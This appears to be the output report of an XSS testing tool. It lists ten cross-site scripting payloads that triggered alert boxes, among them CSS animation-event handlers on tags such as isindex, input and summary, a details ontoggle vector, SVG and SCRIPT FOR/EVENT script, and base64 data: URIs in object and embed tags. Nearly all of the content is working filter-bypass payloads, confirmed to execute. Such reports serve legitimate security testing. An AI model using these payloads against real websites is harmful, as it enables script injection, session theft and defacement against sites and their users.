 XSS Report
Payloads that triggered alerts: 10
Payload
Alert
Text
<style>@keyframes x{}</style><isindex style="animation-name:x" onanimationstart="alert(1)"></isindex>
1
<style>@keyframes x{}</style><noscript style="animation-name:x" onanimationend="alert(1)"></noscript>
1
<div id="44"><style>*[{}@import'test.css?]{color: green;}</style>X//["'`-->]]>]</div><div id="45"><div style="font-family:'foo[a];color:red;';">XXX</div>//["'`-->]]>]</div><div id="46"><div style="font-
family:foo}color=red;">XXX</div>//["'`-->]]>]</div><div id="47"><svg xmlns="http://www.w3.org/2000/svg"><script>alert(47)</script></svg>//["'`-->]]>]</div><div id="48"><SCRIPT FOR=document
EVENT=onreadystatechange>alert(48)</SCRIPT>//["'`-->]]>]</div><div id="49"><OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL"
VALUE="javascript:alert(49)"></OBJECT>//["'`-->]]>]</div><div id="50"><object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>//["'`-->]]>]</div><div id="51">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed>//["'`-->]]>]</div><div id="52"><x style="behavior:url(test.sct)">//["'`-->]]>]</div>
47
<style>@keyframes slidein {}</style><table style="animation-duration:1s;animation-name:slidein;animation-iteration-count:2" onanimationiteration="alert(1)"></table>
1
<style>@keyframes slidein {}</style><input style="animation-duration:1s;animation-name:slidein;animation-iteration-count:2" onanimationiteration="alert(1)"></input>
1
<style>@keyframes x{}</style><option style="animation-name:x" onanimationstart="alert(1)"></option>
1
<details ontoggle=alert(1) open>test</details>
1
<style>@keyframes x{}</style><bgsound style="animation-name:x" onanimationend="alert(1)"></bgsound>
1
<style>@keyframes slidein {}</style><applet style="animation-duration:1s;animation-name:slidein;animation-iteration-count:2" onanimationiteration="alert(1)"></applet>
1
<style>@keyframes x{}</style><summary style="animation-name:x" onanimationend="alert(1)"></summary>
1